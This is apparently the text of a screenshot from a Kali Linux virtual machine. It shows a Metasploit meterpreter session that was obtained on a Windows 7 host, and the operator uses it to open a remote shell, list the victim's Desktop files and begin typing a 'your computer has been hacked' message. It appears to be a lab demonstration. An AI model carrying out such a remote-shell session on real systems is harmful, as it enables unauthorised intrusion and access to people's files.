 KALI LINUX2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows kombo-PC\kombo @ KOMBO-PC 192.168.2.2:443 -> 192.168.2.21:49186 (192.168.2.21)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3992 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\Users\kombo\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 70FF-4BED
Directory of c:\Users\kombo\Desktop
12/05/2019 11:56 <DIR> .
12/05/2019 11:56 <DIR> ..
19/01/2018 17:04 2,252 1-Click Cleaner.lnk
12/05/2019 11:56 73,802 form.pdf
20/01/2018 03:24 18,579 hacked word doc.docx
01/02/2018 09:14 11,405 id2244266_myshop.sql
20/01/2018 04:13 18,546 infected word doc.docx
12/05/2019 09:27 <DIR> network
12/05/2019 11:48 60,415 template.pdf
19/01/2018 17:04 2,211 Windows 7 Manager.lnk
7 File(s) 187,210 bytes
3 Dir(s) 11,889,074,176 bytes free
c:\Users\kombo\Desktop>msg*hi your computer has been hac
Right Ctrl
11:58 AM
5/12/2019